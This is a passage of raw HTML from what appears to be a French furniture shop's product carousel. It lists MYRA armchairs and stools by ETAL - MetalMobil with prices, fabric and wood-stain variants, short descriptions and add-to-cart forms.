href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-MYRA-659</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="1012.68">1&nbsp;012,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2043-98487-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2043-98490-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2043-98493-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2043-98496-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2043-98499-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2043-98502-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2043-98511-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2043-98508-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2043-98505-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2043-98487-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2043-98488-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2043-98489-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">Fauteuil confort lounge MYRA pour hôtel, café, restaurant, CHR, mais aussi pour la maison, salon lounge, collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2043&amp;id_product_attribute=98494" method="post"><input type="hidden" name="id_product" value="2043"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89731-large_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Fauteuil confort lounge MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2043-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Fauteuil confort lounge MYRA pour hôtel, café, restaurant, CHR, mais aussi pour la maison, salon lounge, collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1012.68"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2042" data-id-product-attribute="98517"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89756-home_default/tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Tabouret de cuisine design MYRA, pour la maison, les collectivités, le CHR, piétement bois, assise tissu tissé." data-full-size-image-url="https://www.100chaises.fr/89756-thickbox_default/tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2042-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Tabouret de cuisine design MYRA, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-MYRA-658B</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="620.4">620,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2042-98514-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2042-98520-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2042-98523-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2042-98526-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2042-98529-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2042-98538-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2042-98535-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2042-98532-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2042-98514-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2042-98515-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2042-98516-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun">Tabouret de cuisine design MYRA&nbsp;pour CHR et aussi la maison. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir palette teinte ou vernis...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2042&amp;id_product_attribute=98517" method="post"><input type="hidden" name="id_product" value="2042"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89756-large_default/tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Tabouret de cuisine design MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2042-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Tabouret de cuisine design MYRA&nbsp;pour CHR et aussi la maison. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir palette teinte ou vernis..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="620.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2041" data-id-product-attribute="98561"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89799-home_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Tabouret de bar design MYRA, piétement bois vernis assise et dossier habillage tissu Medley du fabricant Gabriel." data-full-size-image-url="https://www.100chaises.fr/89799-thickbox_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2041-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Tabouret de bar design MYRA, assise et dossier garnis...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">ETAL-MYRA-658</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011"> <span class="product-price" content="620.4">620,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2041-98541-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2041-98544-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2041-98547-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2041-98550-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2041-98553-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2041-98556-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2041-98565-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2041-98562-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2041-98559-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2041-98541-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2041-98542-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2041-98543-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">Tabouret de bar design MYRA, pour CHR, mais aussi pour la maison et les collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2041&amp;id_product_attribute=98561" method="post"><input type="hidden" name="id_product" value="2041"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89799-large_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Tabouret de bar design MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2041-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Tabouret de bar design MYRA, pour CHR, mais aussi pour la maison et les collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="620.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2040" data-id-product-attribute="98575"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89818-home_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Fauteuil confort design pour CHR, gamme MYRA, piétement bois, assise et dossier tissu gamme Medley." data-full-size-image-url="https://www.100chaises.fr/89818-thickbox_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2040-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Fauteuil confort design MYRA, assise, dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-MYRA-657</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="730.56">730,56&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a 